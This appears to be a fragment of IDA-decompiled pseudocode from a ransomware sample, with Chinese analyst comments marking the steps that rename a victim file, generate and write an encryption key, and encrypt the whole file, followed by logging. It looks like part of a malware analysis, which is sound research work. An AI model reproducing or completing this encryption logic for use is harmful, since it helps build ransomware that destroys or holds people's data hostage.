 *((_QWORD *)v2 + 131080) = 0i64;
v2[1048632] = 1;
lstrcpyW((LPWSTR)v2 + 524326, lpString2);
lstrcatW((LPWSTR)v2 + 524326, word_14001328C);
v6 = lstrlenW((LPCWSTR)v2 + 524326);
*((_DWORD *)v2 + 262162) = v6;
v7 = SetFileInformationByHandle(*(HANDLE *)v2, FileRenameInfo, v2 + 1048632, 2 * v6 + 24);// 修改文件名
if ( v7 )
{
for ( i = 0i64; i < 0x20; i += 4i64 )
{
v10 = __rdtsc();
v11 = v10 ^ __ROL4__(*(_DWORD *)((char *)&unk_140008050 + i) + 1, v10 & 7);
v12 = i + v2 - (char *)&unk_140008050;
*(_DWORD *)((char *)&unk_140008050 + i) = v11;
*(_DWORD *)((char *)&unk_140008050 + v12 + 24) = v11;
}
v7 = WriteEncryptKey((__int64)v2); // 将加密密钥写入文件中
if ( v7 )
{
v7 = WriteEncryptFile((__int64)lpString2, (__int64)v2);// 对整个文件进行加密
if ( v7 )
{
QueryPerformanceCounter(&v25);
v16 = *((_QWORD *)v2 + 1);
if ( v16 >= 1024 )
{
v18 = (float)(int)v16;
v16 = *((_QWORD *)v2 + 2);
v17 = v18 * 0.00000095367432;
}
else
{
v17 = (float)(int)v16 * 0.0009765625;
}
v19 = sub_140002FFC(&PerformanceCount, v16);
WriteLogFile(1i64, v22, v21, v17, (float)(v19 * v20), lpString2);
_InterlockedAdd(&dword_140013324, 1u);
goto LABEL_21;
}
}
else
{
_InterlockedAdd(&dword_140013348, 1u);
v13 = GetLastError();
WriteLogFile(1i64, (__int64)L"[ERROR] locker.file > write_key gle=%u name=%s\r\n", v13, lpString2);
0000416D EncryptFile:62 (140004D6D) (Synchronized with IDA View-A, Hex View-1)